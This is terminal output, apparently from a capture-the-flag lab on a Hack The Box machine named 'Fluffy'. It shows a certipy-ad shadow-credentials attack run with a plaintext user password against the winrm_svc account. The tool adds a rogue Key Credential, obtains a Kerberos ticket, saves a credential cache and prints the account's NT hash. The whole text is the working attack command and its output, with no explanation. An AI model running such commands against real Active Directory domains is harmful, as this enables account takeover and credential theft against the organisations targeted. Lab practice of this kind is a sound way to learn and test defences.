 ┌──(cadet㉿kali)-[~/…/fluffy/results/10.10.11.69/loot]
└─$ certipy-ad shadow auto -u p.agila@fluffy.htb -p 'prometheusx-303' -account winrm_svc
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '5ed6c92e-04f3-5335-fb62-459c0e5a650e'
[*] Adding Key Credential with device ID '5ed6c92e-04f3-5335-fb62-459c0e5a650e' to the Key Credentials for 'winrm_
svc'
[*] Successfully added Key Credential with device ID '5ed6c92e-04f3-5335-fb62-459c0e5a650e' to the Key Credentials
for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767